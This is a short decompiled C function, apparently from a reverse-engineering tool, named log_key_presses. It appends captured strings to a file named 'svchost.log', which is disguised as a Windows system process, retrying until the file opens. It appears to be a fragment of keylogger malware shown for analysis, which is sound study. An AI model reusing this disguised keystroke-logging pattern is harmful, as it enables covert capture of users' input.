 2 undefined4 __cdecl log_key_presses(char *param_1)
3
4 {
5   FILE *f;
6
7   f = (FILE *)0x0;
8   while (f == (FILE *)0x0) {
9     Sleep(10);
10     f = _fopen("svchost.log","a+");
11   }
12   _fputs(param_1,f);
13   _fclose(f);
14   return 1;
15 }
16